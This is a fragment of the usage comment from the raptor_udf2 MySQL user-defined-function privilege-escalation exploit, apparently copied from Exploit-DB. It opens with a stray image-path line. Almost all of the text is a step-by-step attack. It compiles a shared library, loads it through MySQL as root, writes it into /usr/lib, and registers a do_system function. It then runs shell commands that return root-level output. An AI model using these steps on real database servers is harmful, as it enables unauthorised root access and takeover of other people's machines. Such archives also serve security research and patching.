 https://www.exploit-db.com/exploits/1518
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/